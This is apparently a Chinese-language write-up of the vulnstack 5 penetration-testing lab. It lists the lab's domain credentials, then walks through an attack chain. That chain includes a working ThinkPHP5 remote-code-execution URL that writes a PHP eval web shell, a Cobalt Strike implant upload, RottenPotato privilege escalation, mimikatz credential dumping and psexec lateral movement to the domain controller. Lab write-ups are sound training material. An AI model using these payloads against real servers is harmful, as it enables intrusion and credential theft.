红日靶场-vulnstack(五)

环境搭建



- win7 (sun\heart 123.com、sun\Administrator dc123.com)

双网卡,如果外网网卡是桥接可以在Internet选项设置为自动获取IP

启动c盘的phpstudy

- win2008(sun\admin 2020.com)

外网渗透



访问ip,发现是thinkphp5,访问不存在页面获取报错信息

写入一句话,<>用^转义

http://192.168.1.103/index.php/?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo%20^%3C?php%20@eval($_POST[%22b1ank%22]);?^%3E%3Eshell.php

蚁剑连接,cs生成一个木马,用蚁剑上传并执行



内网渗透

烂土豆提权,探测一下存活主机

beacon> elevate rottenpotato cs

beacon> portscan null-255.255.255.255 1-1024,3389,5000-6000 arp 1024

搜集一些信息

域: sun.com

域用户: Administrator、admin、leo

DC/win2008: Administrator 192.168.138.138

win7: 192.168.1.103/192.168.138.136

mimikatz获取凭据



创建一个smb的监听器

psexec直接上线域控